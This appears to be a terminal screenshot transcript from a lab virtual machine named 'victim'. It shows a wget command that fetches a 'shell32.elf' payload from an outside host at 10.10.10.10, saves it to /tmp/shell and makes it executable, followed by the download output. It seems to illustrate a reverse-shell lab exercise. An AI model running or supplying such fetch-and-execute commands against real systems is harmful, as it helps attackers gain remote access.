 Expanded Security Maintenance for Infrastructure is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
153 additional security updates can be applied with ESM Infra.
Learn more about enabling ESM Infra service for Ubuntu 18.04 at
https://ubuntu.com/18-04
vagrant@victim:~$ wget http://10.10.10.10:8000/shell32.elf -O /tmp/shell && chmo
d +x /tmp/shell
--2025-10-27 15:41:24--  http://10.10.10.10:8000/shell32.elf
Connecting to 10.10.10.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘/tmp/shell’
/tmp/shell          100%[===================>]     250  --.-KB/s    in 0s
2025-10-27 15:41:24 (18.4 MB/s) - ‘/tmp/shell’ saved [250/250]
vagrant@victim:~$